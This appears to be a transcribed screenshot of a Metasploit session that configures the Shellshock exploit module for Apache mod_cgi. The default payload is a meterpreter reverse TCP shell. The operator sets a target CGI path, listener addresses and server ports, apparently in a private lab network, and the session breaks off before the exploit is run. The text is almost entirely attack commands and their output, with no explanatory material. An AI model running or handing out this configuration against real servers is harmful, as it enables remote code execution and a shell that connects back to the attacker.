 msf6 > use exploit/multi/http/apache_mod_cgi_bash_env_exec
[*] No payload configured, defaulting to linux/x86/meterpreter/reverse_tcp
msf6 exploit(multi/http/apache_mod_cgi_bash_env_exec) > options
Module options (exploit/multi/http/apache_mod_cgi_bash_env_exec):
Name Current Setting Required Description
CMD_MAX_LENGTH 2048 yes CMD max line length
CVE CVE-2014-6271 yes CVE to check/exploit (Accepted: CVE-2014-6271, CVE-2014-6278)
HEADER User-Agent yes HTTP header to use
METHOD GET yes HTTP method to use
Proxies no A proxy chain of format type:host:port[,type:host:port][...]
RHOSTS yes The target host(s), see https://github.com/rapid7/metasploit-framework/wiki/Using-Metasploit
RPATH /bin yes Target PATH for binaries used by the CmdStager
RPORT 80 yes The target port (TCP)
SRVHOST 0.0.0.0 yes The local host or network interface to listen on. This must be an address on the local machine or 0.0.0.0 to listen on all addresses.
SRVPORT 8080 yes The local port to listen on.
SSL false no Negotiate SSL/TLS for outgoing connections
SSLCert no Path to a custom SSL certificate (default is randomly generated)
TARGETURI yes Path to CGI script
TIMEOUT 5 yes HTTP read response timeout (seconds)
URIPATH no The URI to use for this exploit (default is random)
VHOST no HTTP server virtual host
Payload options (linux/x86/meterpreter/reverse_tcp):
Name Current Setting Required Description
LHOST 172.22.48.56 yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
0 Linux x86
msf6 exploit(multi/http/apache_mod_cgi_bash_env_exec) > set TARGETURI /cgi-bin/shockme.cgi
TARGETURI => /cgi-bin/shockme.cgi
msf6 exploit(multi/http/apache_mod_cgi_bash_env_exec) > set lhost 192.168.13.1
lhost => 192.168.13.1
msf6 exploit(multi/http/apache_mod_cgi_bash_env_exec) > set srvhost 192.168.13.11
srvhost => 192.168.13.11
msf6 exploit(multi/http/apache_mod_cgi_bash_env_exec) > set srvport 80
srvport => 80
msf6 exploit(multi/http/apache_mod_cgi_bash_env_exec) >